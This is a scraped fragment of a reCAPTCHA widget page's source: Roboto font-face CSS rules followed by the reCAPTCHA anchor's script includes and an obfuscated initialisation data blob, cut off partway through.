@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="u-5gzZEYk43vcfmWH-xuXg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="u-5gzZEYk43vcfmWH-xuXg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="u-5gzZEYk43vcfmWH-xuXg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22IGTCvsKzwp0Gwq8MOsK/wpXCixoiw7DDpMOALjrCpyoHw5dCw4/DhMOFw5YTwr7CjlAtw5Ukw4kifGzChsObMcOyNMOVNcKbc8KRCn1wUgBCQ0/[base64]/a8OOYMKSBwDDm8OAwrPCvVhbCMKVSFIewq3DmsK/PcKhZsKKwqRKwrLCuiYkwrc3T1XDvG8mw5U3E1/[base64]/DvhHCrcKqMcKBwqLDkcKBw4DCn0rDn8O3wrFKI07Dn8KywrfDiDxhw4JXKTrDvjliSMOOw5LDgHtmw7p6AlHDp8KtSEhgY1wGw43CtMOfS17DrRJHwq0uw5jCucOdTcKHLsKEw69uw4FQOcKewqTCrcKqeibCkl3DjjU2wqbCuwRKGcKeYjxaB1xQwovCs8KBOWRjSg/CpMKSwrRNw5rCu8OZYcOZfcK6w5TCgj5XK1fDoBwKwq4Aw5zDjsOmYDRhwrzCoGNxw6jClMOwD8OlUcKVRAp5w7DDkzrCrXPConFWScKqw6B2UzEbwr9CfibCnzcKesKtwpbCrxFWw43CgDfCoMOtwqjDiAnDl8K3MMKGw6XCoyPDr8O+wozCnHPCvz9Qwq0/wocaMm/[base64]/DuMKKRXDDuMO3wpwQNkxDw4I4w6HDt8Ogd8KXw43CksO0w7Uow5ltwoAkw5TDrMK4TcOKQnnCu8KPW2p6GVjChgpRMDnCtMKEYsOmwqIHw5JDw5VOwonCksKlwpZSw4fDt8KPw7pew4PDiMKPwpspMsOkKsOgKMOaNGtzIBTCpMOGAcKfw4/DhsKfw6XCnlEqw53Dq19VOHvCnF/[base64]/[base64]/CosKEE8OXEl9OwqjDhsOeYsKjwqpsF8KMO1/[base64]/CgQzDonPDuzfCqcKxUCx7F8O7ZsOHw4RJw5TCl1bCocOCw4zCvsO6w78qe1Nqf8OtWAvCrsOJBA4cw5E+woTDqsOfw5LCmcOXwrPCqB9Dw4PChMKfwoNawpLDoghawqzDjsKTw6Jqw4QoXsKfNcOYw4/Do2RCbwVVwrPDuMKUwrfCvHfDun/DhAbCnVPCvjvDsHw9wr4geDHCh8KXw6rCssKMwqMmATnCm8Kyw4HDm2x1HMKgw6jCkx0Dwp9YCXYswqgZCkPDrEYZw4InPVRQwqPClXYiwp59P8KJQwTDk3XCt8ODw5/DvcKlTcKfwr4Swp/CkcK5wpl5McOywpDCisK9SsK2PzPCi8OSJgHCnVlqMsKNwp7CqMKYSsKBcsKbwpDChB7DkBXDs0fCtADCncO7Hh8mw7BGw4DDicKXI3TDhH/Cqis2w6HCp8KTMsKfwqQUw6VfwrHClMOKE8OEDEHCnsK0w6rDhEXChVzDq8KKw71qH8OeZU8ADsKWDcKDKMKXNFMGMsKcwoYCPlPCpsKnGsOIw78Lwo0SQTFfw6VYwqzDucKVXcKrw4Myw5/DvcKPwo/DsloGRMKuwrXDkXLDm8Obw7tMwpxVwrbCtcOSw67CvRtmw6NpwrQOw6bCiBbCh091RnxCBMKJwqIsXsOAw7zDqk/[base64]/DhhPDnhMuw4rDjAMXwrnDgsKne8OiMcKww4HCtE5ZVivDoCRUwrtqdFLCtDgrwoXCtsKMYzwzwq4Bwpp3wqEZwrArc8OYZMO4w7AnwqMqHGPDjkF9BsO/wo3DrSlWwp1qwqfDo8O+DcO5HsOUHVwkwrEWwqXCncOkUsKzBE0oBMOwB2bDuW/DszzDsMKAVsKHw6YFMcKOw5fCk202wo7CgsO3Q8KLwpbDpyvDiVFpwr87w7IFwqAhwpkHw6V8YsOpVcKfw5nDnsO8BsKNAyXDiicTRsOnwr/[base64]/Dl3xRwoXClMOpKAEDIS7Dk8OEGgNYb8K+ahXCn8KNXSoHwqItwpXCu8OGHQ/CgBrDt8KwwpLChcK9AR/CuG/Djz/DhcOJRWPCiQJDJU/ClgMTw5TDvsOWUwrCuBEnw4fCrcOYw63CjMKgZX1WJw4WHsOewpBMN8OoOUJ6wrgLw6zCkC7DsMOiw7UIb3JDwpxTwptCw6XDgVLDrMOJwr1gw6o3w4DDvzYBJWnDlRbCumt+Gjc1ecKTwoppZcO/[base64]/T8OMUw/[base64]/ZzxSw5fDpsOQwqFdwp3Dti0tw4ozwovChQfCmSJJwonDoC7CjsK9UTNDXzjCv8K/VMOCwqgdXMKmwq/CoRvCvMKFLMOnFh/DnCkFw4jDpzHCrWVyScKsw7TDuzbCucOqe8KpdXZFbsOWw701JibCmCjCgUxtHMOmLMO9wp3CvyXCqsOaXiDCthvCmnwQQcKtwrzCuRfCgSXCqlXDnk7DlEPChBpqMSHChcO6G8Odwo/CiMOCRiMdwpjDucOFwrNueTwXPsKuwqd+EcOTw55Aw5XCpsKLMXkPwrvClysiwr3DgVNhwoAVw59/U2zCt8Ohw5XCssKtfSvCu0fCkcK9JsK2wq5fRnHDo3rDj2UDOcOUw6lUdsOWMzbCswHDthESwqlEcCXCl8Kpw7Y8w77DgG7DlWNoBgJ9asOJcAI/w4BTG8OYw7Fiwr1LeA8ww6Uew5jCmsOfHcOZwrfCixHDjhgqRGnCsMKdFDUaw7DCrx7DkcKXw54PESjDhcO8LkHCqsO6BG8QcsKqVMKtw4Vgfn/DgMOXw5vDvQ/CjsO7f8KIccKET8O+YHc4CMKKwrPCr2oswrs6L3rDlx7DnR7CqMOyDyA6w63DsMOew6HCnsK7w6YgwqIMw685w5ZXwpojwoHDkcKrw69BwptgMjHClMKtw6Mbwq1Bw4hrPsOqHsK0w6bClcOvw4AXKFvDjsO/w4bCq1vDrsKBw7zCpMONwoA+ccOxUMKMS8ODRsKgwqx3RsOqWT1kw5vDgi0Tw4Zpw73DmwTDk8OKU8OSHzfDrMOew5/DplRTwpBmaRUfw5YwZMKSBMOTw6R2KSpuwqNlZBjCgUs/[base64]/eSXCox0swpbChsKswoDCtWt5wqMNZifDisKyG3Ypw6jCoMOQCj9fbj/[base64]/[base64]/w7JWP8KmwoYELMKnw6HCpcKKXMO6AMK0w7fCiRnDuMKNw5x0fsOBFcKZRMOuw4/Du8OdGcOkRxjDgBl/[base64]/DnzYuwrjDicOIZsOew53CmAfDssOMw6DDpsKBI8OwwqDDghRTw6J/LMKxw5DDiHpsPk7DhQd9w4zCgcK/IsOGw5PDgcOOK8K6w6ZTd8OvasKhLMK0EEkxwpZpwpFjwolcwpLDi2RVw6tITn/CoX89wp/[base64]/CisKYwq3DomkAJBjDssOkwqYFw6/CjsOKw4zDryTClz88R2UIC8Kdwq9PUMKcw5bDk8OeOcKnE8K6w7EBwpnDkHDCk8KFTikXCADDk8KtKcOMw7fDmMKAdlHCvBfDlRlqw6DDkcKow7w4wrzCl2fDhHzDgzwdSGMHMMKQVcOEFsOow6IFw7E/KTLDnkIaw4tJLXXDocO9wppocMKLwrIEJ2tlwoVzw7YxVMOKQSjDnkkcLMOMCUosN8K5wr5WwobDisOEbnPDvh7DuDrCh8OLBVnCvMOIw63DklXCoMOLw4PDgTNUwp/CtcOgG0JAwr8yw70hLhDDvEVfFMOzwoNJwpbDkxtXwo1zPcOtasKywqbCo8K0wpLCn38GwoJQwo3CjsOZwoDDmX/DnMOAMMKPwqDDsDxkeH4sTVTCucKNwrxDw7h2wpczCcKFAMKIwobDpS/CkSAlwq9WGU/Dm8KPwpNuXWhRIcKnwrsVVcOZawtBw74EwqVdKifDgMOhw5vCrcOoES1Zw7TDtcKcw4/CvS7DgzfDqjXCssKQwpJgw5Nnw5/Do0bDnQFYwpl0bjLDu8OoYSTDj8O2NCPCnMKXW8OFX0/DtsOxw77DnnU9B8OSw7DCjTlow4dVwq7Dow8bw6BveDNMLsO8wrlEwoMhw5E/UFIVw4wYwqJucmwZK8Onw4rDm39Bw5xGahcLSVjDo8Kjw7VXZcOYL8O6L8Oee8KBwq/[base64]/CvV9vwqopGnXDlsK0w4HCv8KHKyg/PQc6wo0/RsKjwp1GB8O9w63DsMK4wprDo8Ksw71jw7HDuMOyw4Y+wqhSwqTCjw9IfcO/YWlEwp/Do8KZw69ew5oEw57DiBY1aMO8OMOdLUIOEVNsJDcVAwnCiTfDrhPCh8KowrUhwoPDuMO5QSg3ayZ7wrFPJ8Kzw6nDqsKnwrMoQ8Kiw44CQMO8wpg4fMODPEnCtMO2VgDDrMKoBEkYSsOew6Y1LTRyLH/CtMOLQFFXETzCkWoPw6bCrS17wqDCmVjDrydcw5nCosOAYgbDncOqNcKfw6peOsO7wptBw5kfwobCiMOAw5QNZgrDucOTC3MowqzCsQ1sNMONDCXDt0w4QUPDu8KGYEHClsOBw5x/wpzCosKkBMK5dj/DvMOSIm5dGUdbecOvIzknw7F+I8O8wqLCllpADW/CmyvCizgoecKBwolcIko9KzXCvcK3w78YBcOxSsKlSEdRwpdvwpvCoRzCmMKUw5PDtcKRw7jDlRYaw6nChF0zw57DpMK5T8OXw5vCvcKZI3/CqcKoFMKxOcKww5JZCcOBcWbDicK9BTDDr8OUwq/DlMO2acKmw4rDpw/CncOJeMKuwr4hLXjDnMO2GsOIwoRbwr1Mw4U2Q8K1cGNYwppxw6csTcK/[base64]/Ds8OZw4TDssOidcOcw5DCtsKWfMOKw7HDtcKbw6HDi0cLE8Opw5PDt8ODwoN/[base64]/DjzZ4WcKLwrABw5rDmMKwOi3DuyAmNMKrI8K5DCdmw78jFcOrOcOIFcOQwqF0woZ+RcOXw7k+JAhRwoZ0TsKZwqdJw79Nw6fCmF4sKcOMwoUcw6oow6HCoMO7wo7DhcOyV8K4AR08w6w+a8OawprDsBPDlcKBw4XCrMK+DQ/DjkTCpMKyT8O0JlA7MkMOw4vCmMOXw74Mwq5nw7hqw4ttJAB6Gmxcwp7CpWliKcOlwrrChMKOezrCtMKNVk8hwr1EL8O0wpXDgcO4w4FEAWAJwq99Y8KxHjTDn8OBwpYrw5PDssOSBMK0TsK/acOTIMK6w4LDvMO3wo7DhzHCrMOnc8OMwrQOK2vCuSrCkMOmwq7CjcK2w5zDj0zCmcOow6ULbsKzR8K3dmQdw517w5kHTCEsTMO/Tz/[base64]/wr7DnlwGCsOOwrLDlsOpw5HDqHcwfcK/CMKMwqsTM2w/w5oRwpjDpcKvwq42ESbCnyXDi8Kdw6tfwrBfwqvCjiRVQcOdYw5jw6nDpHjDhsOdw4JiwrjChsOsAmd9V8OCwp/[base64]/DmcO/TsKxwrnDrMOawotBVmEWwp/[base64]/DsMKuwoLCi8KOwqA2XsOxwozCqjk7w5vCicO/WDbCgTwrBz7CvGHDqsOcw5lBAx3CmUXDmMONwoQbwqrDjlLDlyEkwrvCvH3CkMKIMk0/KEDCtQLDtMOQwpPClsK1XlbCqnjDhMOoF8Ozw4fCnUBxw44RI8KHUxA2X8O5w4pkwoHDsmVASsKqHTJ4wpTDt8KawqnDnsKGwr3Ch8KFw50pNsK8wqF/wp7Ds8KRFGsLw4bDmMK3w7/Cp8KxGsKhwrYJAnw7w7UNwpt4GEBGw7IcLcKFwogMKjnCuCNSaCXCscKbw4zCncOqw7xsbGTCkgnCngXDtsOlPzHCsgjCg8KOw7Zqw7TDmcKkX8OEw7Y/[base64]/YsKlOsONwp7Cp8OgbHjCjklswrXDoMO3wrXCkcOwHxfDq3jDtcOBwoAxah7ClMOcw5/Cr8K+MsKnw7UgMH7CjXFhJBXCg8OgPhLCpHLDggdXwpVrB2TCphB2wobDigwEwpLCssODwoLClDjDlsKvw6NkwpbCicOLwogGw518wrHDug/DncOpGFFResKODkk1PsOJw5vCvMOgw47DgsK0w43Cg8KHe2TDpMOZwqfDl8OtJU11w7BAGjAGNcOtOsOtR8KPwpcLw706F00Iw4HDqQxRwpBxwrbClRA8wr3CpMOHwp/DvBh7eABWUiTDiMOpSAJFwoBNU8OLwppxccOOM8K0w5jDtHDCpsOIwrjCsw5Qw5nDvljCicKrRMKVw5rCkyZ8w4VlQ8Ojw4tEIWbCpEtfM8OGwozDvsOqw7nCgDlZwqoVHi3Dti/CtFzDmMOPQls9w6fCjcOxw6HDo8K5wrTCjsOsMT/[base64]/wpo6w5zCsG4hYAUUwqfCkMKpMcKyJxHCtnnDjsKOwqfDsGhlSMK9a2nDvCXCtMOywoNNRzbCuMKGbQIjHgTDhcOYwqdow5fCl8OVw6TCqsO3w7nCqjXCgB4YKUJmwqvCjcOEDTXDocOqwoBjwpnCmcO8wo/CgsOnw4/[base64]/DuUo7Z8KOHQjDtlPDpcO5w6ACRcKmYwg4X8KFw4DCmDHDnMKqBsOHwrbDisKPwpl5eBrChnnDknAyw5tCwp7DrsKiw57Cu8K+w47DhwZ3HcKFeE0hcUXDoEopwpvDunDCsU3CnMObwodtw4UdNcKWZsOCScKFw7B6fBTCjcKZw5NqG8O4VUfDqcKFw7/CoMK1XxzCuWcwfsKFwrrCu1HCgmzDmwLCr8KBM8Ozw5V8A8OdVhU8GsOVw7XDkcKsw4ZyEV3DncOiw6/Cn1DDkzXDonIWAMKjZMO2wo/CosOIwrDDug/DicKaY8KKH0HDt8K0w5JMZmLCmkPDisKPbFZ+w4QNwrxfw5JOw6/Ci8ONf8Onw7bDkMOYfSkaw6UJw4QdUMO0BlBrwo8KwrbCu8OITStYLcOFwpbCqcOHwozCoS4mCsOmMsKFUS0UelzDl302w7PDh8OxwpjDhsK2wpLDmcKSwp0VwovDijoMwrk+MSJTTcKhw6DCgH/[base64]/[base64]/CmcKpMmY/wrRvwq1qw4bCuG8zPWw1G8Kow4pDQ3LCpsKacsOlEcKNw6Mcw6bDqnXDmXfCjwXCg8KuAcKIXHxdMxp/UcK7PsO/GcOyGWtFw4HCsEHCvcOoWsKXwrXCvcOjwpJIFMK4w4fCn3vCpMOLwoXCnQUxwrdHw6nChsKZw4zCjH/Duxs5wqnCjcKHw5o6wrfDmh8ww6/Cv1xGMsOvHcOlw6trw7lOw77CusOREildw7VNw5XCnHnDknvCukjDkUwFw4RgQsKxXVnDrjEwWHYsacKSwrzCtTBywpDDjcK4wo/DkgoEInU2wr/Dn2DDlwYDKiccYsKVwpZHRMKxw4jChyAqPsKTwr3DssKFMMKMF8Oow5t0bcOSXh44RMOOw53CpcOSwqtDw70yQzTCmSXDo8KCw47Dg8OgMT1kfngvL07Dj2vDkjTDtChywozCrknCiTXCuMK6w6Udw5wuKmNlEMOXw6jDlTsOwo/ChAhkwrfCm2MKw5sEw7lfw7QmwpLCm8OHPMOKwqxHI15Zw4/[base64]/Co2hnwq5oT8Kpw7xhf8OxKHbDmnDCow4hIcKgeifDiMOtwq3CoS3CohTCtcO1Hk12wpTCnSnCpF/CrzVtLMKIZsO7Jl3CpMKjwqzDqsKGZA3Cn2MVBMOMJsOIwop8wq/CpMOtNsKhw4zCty7Cmy/CjE9LesK+TmkOw6zCnyZIY8Orw6XCkHzDsQIdwqNtw70YBEzCsk7DvRLCvRnDtAHDvBHDtMKtw5Axw7kDw6vClGYZwpBVwp/DqV3Cn8KNwo3DgcOFQcOhw79gBgd4wqfCkMOYw6wWw5PCtsK0BCnDoSzDm0nCgMOzUMODw5Bww71awrhRw6YFw4Ilw7PDt8K1UcO5wpPDmMK8f8K0TcKVOsKZBcOZw6rCjS8Nw4oRw4A5woXDrifDuAfDn1fDtXXDhV3CjGsMIFoxwp/DvhfDgsKvHxA5IBvDqcK1Qj/DmwbDmgnDpsKKw4vDqcOME2XDlhk/[base64]/woDCisK5NMKTwqZZwrJ+wrtCw5XCmTRQw67ChBvDr